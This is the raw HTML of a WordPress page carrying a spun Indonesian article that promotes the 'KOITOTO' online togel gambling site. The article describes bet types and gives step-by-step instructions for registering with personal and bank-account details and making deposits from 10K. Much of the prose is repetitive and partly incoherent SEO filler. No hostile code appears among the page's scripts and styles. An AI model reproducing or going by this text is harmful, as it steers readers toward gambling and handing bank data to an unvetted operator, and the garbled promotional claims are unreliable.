!important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://americanmajorityracing.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://americanmajorityracing.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/genericons/genericons.css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/style.css' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/css/blocks.css' media='all' />
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://americanmajorityracing.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://americanmajorityracing.com/wp-content/themes/twentysixteen/js/functions.js" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://americanmajorityracing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://americanmajorityracing.com/wp-json/wp/v2/posts/334" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://americanmajorityracing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://americanmajorityracing.com/?p=334' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-cibalong/?amp=1"><link rel="amphtml" href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-cibalong/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-334 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://americanmajorityracing.com/" rel="home">Americanmajorityracing</a></p>
												<p class="site-description">Destinasi Terbaik bagi Pecinta Judi Balap Kuda</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-9137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a></li>
<li id="menu-item-9138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-9140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-10026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online">Slot Online</a></li>
<li id="menu-item-9142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-9143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
													<nav id="social-navigation" class="social-navigation" aria-label="Social Links Menu">
								<div class="menu-home-container"><ul id="menu-home-1" class="social-links-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/"><span class="screen-reader-text">Roulette</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/"><span class="screen-reader-text">Baccarat</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/"><span class="screen-reader-text">Judi Balap Kuda</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online"><span class="screen-reader-text">Slot Online</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/"><span class="screen-reader-text">Blackjack</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/"><span class="screen-reader-text">Pediksi Togel</span></a></li>
</ul></div>							</nav><!-- .social-navigation -->
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-334" class="post-334 post type-post status-publish format-standard hentry category-slot-online">
	<header class="entry-header">
		<h1 class="entry-title">KOITOTO : Ini Waktunya buat Masuk serta Main di Situs Judi Togel Online Cibalong</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Untuk Anda yang suka main togel tentu dapat mencoba masuk di web-site judi <a href="https://americanmajorityracing.com/">togel online</a> saja. Karena itu, tentu di sini juga bukan cuma dapat main togel online akan tetapi banyak banyak sekali keuntungan yang ada pada dalamnya.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 85vw, 300px" /><br />
Akan tetapi, saat sebelum Anda masuk di site ini lantas sudah pasti silahkan cari kabar dahulu info terkait situs yang ini. Dengan tahu infonya pasti ini bakal membantu Anda untuk dapat masuk dan main di websitenya.</p>
<h2>Kenal lebih dekat sama web-site judi togel online</h2>
<p>Buat Anda yang pengin masuk di website ini tentunya saat ini silahkan mencari dahulu info terkait blog judi togel ini. Tapi, bila memanglah belum tahu ada apakah info perihal site ini, yok silahkan langsung baca lengkapnya tersebut ini:</p>
<h2>1. Type games di web-site judi togel</h2>
<p>Buat Anda yang pengen bermain di site ini tentu silahkan cari info dahulu bila di site ini terang ada banyak permainan yang sangat menarik. Tetapi, telah ketahui tidak ada games apa di website ini dan baca sedetailnya berikut:</p>
<p>• Toto Togel<br />
• Togel Online<br />
• Slot Online<br />
• Judi Bola<br />
• Casino Online</p>
<p>Betul-betul betul dengan masuk dan main di web-site ini bukan sekedar bakal mendapati begitu banyak permainan lain tidak hanya togel.<br />
Bila memanglah pengin bermain yang komplet silahkan masuk di site ini saja.</p>
<h2>2. Sedikitnya deposit</h2>
<p>Dengan masuk dan main di site ini lantas tentunya di sini akan mendapat nilai deposit yang paling rendah. Asumsikan kalau dengan masuk di web-site ini bisa deposit 10K. Renungkan kalau siapa saja sampai pemain baru saja sekali juga dapat mendapati keuntungan main rendah.</p>
<h2>3. Cara deposit</h2>
<p>Dengan masuk di web-site ini lantas sudah pasti Anda selaku pemain bisa juga deposit memakai begitu banyak langkah. Asumsikan dengan adanya banyak cara akan meringankan pemain buat main di website ini. Akan tetapi, sudah mengetahui belum apa metodanya dan baca berikut:</p>
<p>• Deposit lewat bank<br />
• E-wallet<br />
• Pulsa</p>
<p>Pikirkan di web ini dapat buat simpel waktu pengin bermain di web-site ini . Maka, tentu siapa saja akan juga berasa lebih simpel main di web ini.</p>
<h2>4. Service 24 jam</h2>
<p>Di web-site ini juga sudah pasti ada service 24 jam hingga memang lebih gampang main di web ini dan dapat main kapan juga. Dengan begitu, apabila ingin bermain sepanjang hari juga juga lebih bisa gampang.</p>
<h2>Macam games yang ada pada website judi togel online</h2>
<p>Dengan masuk serta main di blog ini pasti memperoleh sangat banyak permainan yang paling menari. Anda selaku pemain pastinya mesti tahu ada permainan apa yang berada pada web-site ini. Judi togel online seperti 4D ini pastinya memang tidaklah ada tidak mirip dengan permainan togel darat.</p>
<p>Tapi, memang dipakai di sini sangat hebat dan pastinya memang lebih efektif. Sampai yang berada pada dalam games itu itu juga tentu Anda di sini perlu menerka angka yang bakal keluar nanti.<br />
Sehingga di sinu silahkan Anda untuk tetapkan saja dahulu angka-angka yang Anda ramalan di sini. Serta kemudian, kedepannya pastinya akan ada di hasil keluaran angka yang ada dari pasaran yang bisa diputuskan.<br />
Tetapi, bila betul-betul rupanya alternatif atau perkiraan angka yang Anda bikin nyatanya keluar serta betul, tentu di sini Anda dapat dapat lolos jadi seorang juara. Serta tersebut ini tentunya sudah dikasih tahu ada permainan apa di blog judi togel online dan yok baca berikut:</p>
<h2>Judi togel online &#8211; kembang kempis</h2>
<p>Games togel pertama serta dapat Anda mainkan di web ini yakni kembang kempis. Untuk yang belum ketahui kalau games yang satu berikut juga termasuk juga ke tipe games yang telah ada lama dan tentu ini lantas sangat terkenal.<br />
Dalam judi togel online itu tentunya kelak lantas Anda pun perlu menduga angka yang kembang atau tambah dapat dikatakan dengan angka yang besar disebelah awal mula atau tahun akhir. Serta tebakan angka buat kempis atau yang angka kecil terdapat pada segi yang sesudah itu.</p>
<h2>Judi togel online &#8211; tengah pinggir</h2>
<p>Saat Anda memilih untuk masuk dan main di web ini lantas sudah pasti Anda segera bisa main dalam games tengah pinggir. Buat Anda yang belum mengetahui kalau games togel tengah Pinggir ini sebagai macam permainan online togel yang menuntut pemain buat mengira.<br />
Akan tetapi, di sini lantas sudah pasti pemain harus tentukan angka sisi tengah serta sisi pinggir yang terdapat pada togel sejumlah 2 digit. Angka yang tengah rata-rata cuma bakal terbagi dari angka 25 sampai angka 74.<br />
Adapun di sini buat angka pinggir memang cuma terbagi atas pinggir kecil, adalah angka 0 bahkan 24 serta buat pinggir besar pasti ini terdapat di bentang angka 75 hingga sampai 99.</p>
<h2>Judi togel online &#8211; Standard</h2>
<p>Untuk Anda yang benar-benar pengin masuk serta main di web-site ini lantas pastinya Anda pun butuh coba main di permainan standard yang juga termashyur. Buat Anda yang belum ketahui jika tipe permainan ini pastilah memang juga di kenal bernama Togel Standard.<br />
Type games yang semacam ini malahan rata-rata memang begitu banyak dimainkan oleh beberapa pemain yang dapat di sebut masih pemula. Disebabkan buat dapat mengerti aturan main yang ada pada games ini dapat di katakan begitu ringan.<br />
Di sini lantas pastinya Anda pun cuman perlu melaksanakan tebakan angka kecil atau besar. Di sini lantas Anda akan disuruh buat dapat tentukan angka genap atau sampai angka ganjil yang selanjutnya akan tampil di dalam permainan ini.</p>
<h2>Judi togel online &#8211; Shio</h2>
<p>Dengan Anda masuk serta main di blog ini juga tentu Anda pun punyai peluang buat dapat main permainan togel Shio. Yang belum mengetahui jika games yang ini pastinya benar-benar gampang karena cukup dimainkan dengan menduga angka shio.<br />
Nama shio ini untuk yang belum ketahui sesungguhnya diambil oleh sebab kebanyakan banyak pemain yang dapat memperoleh naluri waktu mimpi . Maka, tidaklah heran jika games ini memang benar ada hubungan dengan shio hewan.</p>
<p>Sehingga di sini lantas tentunya pemain pasti juga dapat disuruh buat menggunakan lambang hewan itu buat dapat lakukan tebakan dua angka. Ini pastinya sangat simpel bila benar-benar Anda segera coba melaksanakannya.</p>
<h2>Judi togel online &#8211; 50:50</h2>
<p>Dengan Anda masuk serta main di blog ini juga ada permainan yang tidak kalah menariknya adalah 50:50 ini merupakan permainan dengan didalamnya mempunyai peraturan khusus. Banyak pemain dalam games ini juga kedepannya harus gunakan metode pasaran taruhan yang berada pada dalam judi online togel.</p>
<p>Sesudah itu, tentu di sini juga tentunya pemain  butuh kerjakan penetapan prakiraan buat angka ganjil bahkan juga angka<br />
yang genap serta besar dan kecil yang nanti mau dimainkan. Mestinya permainan ini cukup dimengerti oleh pemain togel.</p>
<h2>Judi togel online &#8211; 2D, 3D, 4D</h2>
<p>Buat Anda yang mau masuk serta main togel di site ini lantas sudah pasti perlu coba main permainan 2D 3D serta 4D. Untuk macam permainan togel online yang ini tentunya menjadi salah satunya games yang terpopuler juga benar-benar terbanyak digemari sekarang ini.</p>
<p>Angka D yang berdi belakang tentu  memperlihatkan digit, di mana nanti Kalau Anda memutuskan games 2D itu maknanya Anda dapat mencoba menerka 2 angka, begitupun buat tipe 3D dan 4D . Sehingga, rasanya Anda juga penting coba main permainan yang ini.</p>
<h2>Judi togel online &#8211; Tusuk bebas</h2>
<p>Saat Anda masuk dan main di website ini juga pastinya Anda dapat coba main di permainan yang paling gacor yakni tusuk bebas. Bahkan juga permainan yang berikut juga sudah sukses jadi satu diantara model permainan yang tidak kalah diminati sejumlah pemain togel.<br />
Anda saat main games ini sudah pasti tidak membutuhkan rumus yang ruwet agar dapat tentukan ramalan yang ada pada dalam games itu. Bahkan juga di sini lantas pastinya Anda pun hanya butuh mengira satu angka serta jika menembus, Anda berhasil lolos jadi juara.</p>
<p>Maka bagaimana pastinya Anda lantas bisa juga coba permainan yang ini. Siapa yang tahu games ini begitu sesuai tentu di blog ini juga Anda dapat mencoba menang. Dengan menjadi pemenangnya pastilah Anda akan dapat mendapat keuntungan yang sangat besar.</p>
<h2>Judi togel online &#8211; Tusuk Tepat</h2>
<p>Dengan Anda masuk dan main di website ini lantas tentunya Anda dapat coba masuk dan main di permainan tusuk tepat. Sampai games yang ini lantas benar-benar bikin banyak pemain cuman perlu melaksanakan tebakan cuman 1 angka yang benar atau dua angka.<br />
Apabila betul-betul sukses mengira secara benar pastinya Anda disebut menjadi pemain. Akan tetapi, ingat yakini harus dapat main dengan begitu benar-benar.</p>
<h2>Judi togel online &#8211; Tusuk 2D Macau</h2>
<p>Di sini juga pastinya Anda juga miliki peluang untuk dapat coba main di tusuk 2D Macau yang paling terkenal. Untuk model permainan yang ini pastilah bisa disebut sama dengan macam games togel tusuk bebas lainnya.<br />
Maka di games ini sudah pasti Anda menjadi pemain cuman perlu menerka angka secara bebas jadi prakiraan. Kalau benar-benar tebakannya juga betul, pastilah Anda dalam ini yakni juaranya.</p>
<h2>Judi togel online &#8211; Tusuk 3D Naga</h2>
<p>Paling akhir ada games yang amat rujukan di site ini yaitu tusuk naga. Games ini juga betul-betul tiada pembedanya seperti games togel 3D lantaran di sini Anda diwajibkan untuk dapat mengira sekitar 3 angka supaya dapat keluar selaku juara serta bisa hadiahnya.</p>
<h2>Cara mendaftar dan main di blog judi togel online</h2>
<p>Barangkali selesai dengar ada banyak permainan menarik, Anda juga miliki kemauan masuk dan main didalamnya. Bila memanglah itu ialah kemauan Anda, silahkan masuk dengan turuti langkah yang ada berikut di bawah ini:</p>
<h2>Bukan web judi togel online</h2>
<p>Metode yang pertama silahkan buka situs togel dahulu. Lantas di halaman inti udah disajikan menu berwujud login serta registrasi. Tapi kalaupun memang jika belum punyai account silahkan untuk click pendaftaran atau daftar.</p>
<h2>Isi form register judi togel online</h2>
<p>Apabila memang telah click daftar pasti cara selanjutnya yakni dengan mengerjakan pengisian formulir register yang sudah disiapkan blog judi togel online. Di sini Anda kedepan akan disuruh melaksanakan pengisian personal data.<br />
Adapun yang Anda isi merupakan alamat komplet, nama komplet, nomor telpon, alamat e mail, nomor rekening dan data yang dibutuhkan yang lain. Penting buat Anda, jika sebelumnya mengirimi semua data personal, yakini cek dahulu seluruhnya.</p>
<h2>Silahkan click submit di web-site judi togel online</h2>
<p>Bila memang formulir register di sini udah Anda isi semua dengan komplet pastinya di sini cara yang paling akhir yaitu Anda harus click ok atau submit. Seterusnya, silahkan nanti beberapa saat sampai ada pemberitahuan dari situs togel online kalau Anda sudah sukses masuk.</p>
<p>Langkah daftar dan tergabung di website yang berikut nyatanya amatlah cepat serta mudah. Tetapi ini kali Anda kemungkinan tidak bisa mainkan seluruh games yang berada di site ini . Sehingga, pastinya di sini lantas harus juga deposit sekurang-kurangnya dapat dalam jumlah paling kecil.</p>
<p>Adapun setelah itu untuk dapat mengerjakan registrasi pastilah sangat juga gampang cuma karena hanya click daftar dan langsung bisa turuti saja semua perintah yang keluar di sana. Karena itu, pastilah proses register di sini juga akan langsung tuntas.</p>
<h2>Trik login di blog judi togel online</h2>
<p>Untuk Anda yang baru-baru ini miliki account pastinya buat mulai dapat main mesti tahu langkah login. Sayang sampai waktu ini lantas ada banyak yang belum ketahui metode login serta silahkan baca detailnya berikut:<br />
• Silakan akses dahulu websitenya.<br />
• Jika udah silahkan langsung mencari menu login.<br />
• Klik menu login.<br />
• Isi form login seperti username dan sandi.<br />
• Pastikan datanya betul.<br />
• Klik submit.<br />
• Selesai serta Anda lantas saat ini telah sukses login ke websitenya.</p>
<h2>Langkah deposit judi togel online</h2>
<p>Buat yang telah login dan pengen bermain tentunya dapat. Akan tetapi, di sini mesti deposit dahulu. Sayang masihlah banyak yang belum ketahui bagaimanakah caranya deposit dan silahkan langsung turuti teknik berikut di bawah ini saja:<br />
• Silakan akses dahulu web judi togel online.<br />
• Setelah itu, silahkan login dengan account Anda yang sudah dibentuk barusan.<br />
• Cari menu deposit didalamnya.<br />
• Klik menu deposit.<br />
• Sekarang silahkan isi kolom deposit mencakup jumlah deposit, rekening maksud dan rekening punya Anda.<br />
• Pastikan cek kembali hingga semua data betul dan tidak salah.<br />
• Untuk jumlah deposit tidak usah sangat besar dapat pula cuman 10K saja.<br />
• Jika memang seluruhnya data sudah betul silahkan click submit.<br />
• Selesai saat ini Anda telah sukses deposit dan langsung bisa mulai perjudian togel apa dan dapat main hanya cukup satu account.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://americanmajorityracing.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-cibalong/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-16T09:41:51+00:00">January 16, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://americanmajorityracing.com/category/slot-online/" rel="category tag">Slot Online</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-334 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-benda/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">KOITOTO : Ini Waktunya buat Masuk dan Main di Situs Judi Togel Online Benda</span></a></div><div class="nav-next"><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-ledo/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Ledo</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://americanmajorityracing.com/2026/01/'>January 2026</a></li>
	<li><a href='https://americanmajorityracing.com/2025/12/'>December 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/11/'>November 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/10/'>October 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/09/'>September 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/08/'>August 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/07/'>July 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/06/'>June 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/05/'>May 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/04/'>April 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/03/'>March 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/02/'>February 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/01/'>January 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2024/12/'>December 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/11/'>November 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/10/'>October 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/09/'>September 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/08/'>August 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/07/'>July 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/06/'>June 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/05/'>May 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/04/'>April 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/03/'>March 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/02/'>February 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/01/'>January 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2023/12/'>December 2023</a></li>
	<li><a href='https://americanmajorityracing.com/2023/01/'>January 2023</a></li>
	<li><a href='https://americanmajorityracing.com/2022/12/'>December 2022</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
